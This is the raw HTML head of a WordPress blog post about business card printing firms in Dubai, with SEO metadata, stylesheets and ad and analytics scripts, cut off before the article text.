

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thedesigninspiration.com/news/business/top-firms-for-business-card-printing-in-dubai/
body_size: 28362
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="x-ua-compatible" content="ie=edge">
		
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Top Firms for Business Card Printing in Dubai  - The Design Inspiration</title>
<meta name="description" content="The importance of making a lasting impression cannot be understated in Dubai, a buzzing metropolis where commercial prospects abound. Selecting a printing"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thedesigninspiration.com/news/business/top-firms-for-business-card-printing-in-dubai/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Top Firms for Business Card Printing in Dubai  - The Design Inspiration" />
<meta property="og:description" content="The importance of making a lasting impression cannot be understated in Dubai, a buzzing metropolis where commercial prospects abound. Selecting a printing" />
<meta property="og:url" content="https://thedesigninspiration.com/news/business/top-firms-for-business-card-printing-in-dubai/" />
<meta property="og:site_name" content="News" />
<meta property="article:tag" content="business" />
<meta property="article:tag" content="card" />
<meta property="article:section" content="Business" />
<meta property="og:image" content="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/09/MicrosoftTeams-image-218.jpg" />
<meta property="og:image:secure_url" content="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/09/MicrosoftTeams-image-218.jpg" />
<meta property="og:image:width" content="1400" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Business Card Printing in Dubai" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-09-04T14:18:03+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Top Firms for Business Card Printing in Dubai  - The Design Inspiration" />
<meta name="twitter:description" content="The importance of making a lasting impression cannot be understated in Dubai, a buzzing metropolis where commercial prospects abound. Selecting a printing" />
<meta name="twitter:image" content="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/09/MicrosoftTeams-image-218.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="jessica" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://thedesigninspiration.com/news/#person","name":"News","logo":{"@type":"ImageObject","@id":"https://thedesigninspiration.com/news/#logo","url":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","contentUrl":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","caption":"News","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://thedesigninspiration.com/news/#logo","url":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","contentUrl":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","caption":"News","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://thedesigninspiration.com/news/#website","url":"https://thedesigninspiration.com/news","name":"News","publisher":{"@id":"https://thedesigninspiration.com/news/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/09/MicrosoftTeams-image-218.jpg","url":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/09/MicrosoftTeams-image-218.jpg","width":"1400","height":"1000","caption":"Business Card Printing in Dubai","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thedesigninspiration.com/news/business/top-firms-for-business-card-printing-in-dubai/#webpage","url":"https://thedesigninspiration.com/news/business/top-firms-for-business-card-printing-in-dubai/","name":"Top Firms for Business Card Printing in Dubai\u00a0 - The Design Inspiration","datePublished":"2023-09-04T14:18:03+00:00","dateModified":"2023-09-04T14:18:03+00:00","isPartOf":{"@id":"https://thedesigninspiration.com/news/#website"},"primaryImageOfPage":{"@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/09/MicrosoftTeams-image-218.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://thedesigninspiration.com/news/author/jason/","name":"jessica","url":"https://thedesigninspiration.com/news/author/jason/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b7c832ccb598fcfe92c666e2d4a98e18594e29c7750bed89c4066b9c689e8d68?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b7c832ccb598fcfe92c666e2d4a98e18594e29c7750bed89c4066b9c689e8d68?s=96&amp;d=mm&amp;r=g","caption":"jessica","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Top Firms for Business Card Printing in Dubai\u00a0 - The Design Inspiration","datePublished":"2023-09-04T14:18:03+00:00","dateModified":"2023-09-04T14:18:03+00:00","articleSection":"Business","author":{"@id":"https://thedesigninspiration.com/news/author/jason/","name":"jessica"},"publisher":{"@id":"https://thedesigninspiration.com/news/#person"},"description":"The importance of making a lasting impression cannot be understated in Dubai, a buzzing metropolis where commercial prospects abound. Selecting a printing","name":"Top Firms for Business Card Printing in Dubai\u00a0 - The Design Inspiration","@id":"https://thedesigninspiration.com/news/business/top-firms-for-business-card-printing-in-dubai/#richSnippet","isPartOf":{"@id":"https://thedesigninspiration.com/news/business/top-firms-for-business-card-printing-in-dubai/#webpage"},"image":{"@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/09/MicrosoftTeams-image-218.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://thedesigninspiration.com/news/business/top-firms-for-business-card-printing-in-dubai/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="The Design Inspiration &raquo; Feed" href="https://thedesigninspiration.com/news/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thedesigninspiration.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedesigninspiration.com%2Fnews%2Fbusiness%2Ftop-firms-for-business-card-printing-in-dubai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thedesigninspiration.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedesigninspiration.com%2Fnews%2Fbusiness%2Ftop-firms-for-business-card-printing-in-dubai%2F&#038;format=xml" />
<!-- thedesigninspiration.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="thede-ready" type="8650d21187033faacffd7828-text/javascript">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://cdn.thedesigninspiration.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-core-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-theme-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/themes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-woocommerce-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/woo-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-dark-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-responsive-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-style-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/style.css?ver=6.9' type='text/css' media='all' />
<style id='newsmunch-style-inline-css' type='text/css'>
.site--logo img { max-width: 106px !important;} .site--logo .site--title { font-size: 40px !important;} .dt-container-md,.dt__slider-main .owl-dots {
						max-width: 2000px;
					}
	@media (min-width: 992px) {#dt-main {
					max-width:67%;
					flex-basis:67%;
				}
#dt-sidebar {
					max-width:33%;
					flex-basis:33%;
				}}
.post .post-format, .post .post-format-sm{ 
				    display: none;
			}

/*# sourceURL=newsmunch-style-inline-css */
</style>
<link rel='stylesheet' id='newsmunch-google-fonts-css' href='https://cdn.thedesigninspiration.com/wp-content/fonts/712a733028298f324135642f44b7c5be.css' type='text/css' media='all' />
<script type="8650d21187033faacffd7828-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="8650d21187033faacffd7828-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="8650d21187033faacffd7828-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/js/slick.min.js?ver=1" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://thedesigninspiration.com/news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thedesigninspiration.com/news/wp-json/wp/v2/posts/32969" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thedesigninspiration.com/news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thedesigninspiration.com/news/?p=32969' />
<script type="8650d21187033faacffd7828-text/javascript">window.presslabs = {"home_url":"https:\/\/thedesigninspiration.com\/news"}</script><script type="8650d21187033faacffd7828-text/javascript">
	(function () {
		var pl_beacon = document.createElement('script');
		pl_beacon.type = 'text/javascript';
		pl_beacon.async = true;
		var host = 'https://thedesigninspiration.com/news';
		if ('https:' == document.location.protocol) {
			host = host.replace('http://', 'https://');
		}
		pl_beacon.src = host + '/' + '5qhEcx8srpKb' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
		var first_script_tag = document.getElementsByTagName('script')[0];
		first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
	})();
</script><style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
			body header .site--logo .site--title,
		body header .site--logo .site--description {
			color: #121418;
		}
		</style>
	<link rel="preload" as="script" href="https://live.demand.supply/up.js"><script async data-cfasync="false" type="text/javascript" src="https://live.demand.supply/up.js"></script><link rel="preload" as="script" href="https://live.demand.supply/up.js"><script async data-cfasync="false" type="text/javascript" src="https://live.demand.supply/up.js"></script>  <!-- INFOLINKS -->
<script type="8650d21187033faacffd7828-text/javascript">
var infolinks_pid = 3243269;
var infolinks_wsid = 6;
</script>
<script type="8650d21187033faacffd7828-text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script>  <!-- INFOLINKS -->
<script type="8650d21187033faacffd7828-text/javascript">
var infolinks_pid = 3243269;
var infolinks_wsid = 6;
</script>
<script type="8650d21187033faacffd7828-text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DC5JNNG7EY" type="8650d21187033faacffd7828-text/javascript"></script>
<script type="8650d21187033faacffd7828-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DC5JNNG7EY');
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DC5JNNG7EY" type="8650d21187033faacffd7828-text/javascript"></script>
<script type="8650d21187033faacffd7828-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DC5JNNG7EY');
</script>		<style type="text/css" id="wp-custom-css">
			.post-thumbnail {
    display: none;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	</head>
<body class="wp-singular post-template-default single single-post postid-32969 single-format-standard wp-custom-logo wp-theme-newsmunch dt-section--title-one desktop group-blog sticky-header sticky-sidebar btn--effect-one aa-prefix-thede-">
	 <div class="dt_readingbar-wrapper">
        <div class="dt_readingbar"></div>
    </div>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="dt_header" class="dt_header header--one menu_active-three">
	<div class="dt_header-inner">
					<div class="dt_header-topbar dt-d-lg-block dt-d-none">
					<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-lg-7 dt-col-12">
				<div class="dt_header-wrap left">
							<div class="widget dt-news-headline">
							<strong class="dt-news-heading"><i class="fas fa-fire-alt"></i> Trending News:</strong>
						<span class="dt_heading dt_heading_2">
				<span class="dt_heading_inner">
